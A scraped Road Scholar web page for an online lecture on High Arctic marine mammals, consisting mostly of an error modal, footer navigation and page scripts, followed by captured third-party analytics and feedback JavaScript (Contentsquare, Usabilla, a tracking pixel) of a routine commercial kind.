                <div class="tac-trip-header"><div class="tac-title">Online Lecture:&#xA0;Marine Mammals of the High Arctic</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;25035RJ</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-234754" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"c0b6f9607a50468e9987b7b028d44a7d"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F25035%2FOnline-Lecture-Marine-Mammals-of-the-High-Arctic%3Fite%3D7265%26ito%3D741%26itq%3D42cfcf00-9d46-4f2e-aa7f-2ff68974fb37%26itx%255Bidio%255D%3D88562525&sessionid=ba00a5c55c217b3f8ac10b504c5f3d4d&v=1769902811687&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 387
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 157817
content:
//15.174.2-es2019 2026-01-29T15:42:33.935Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
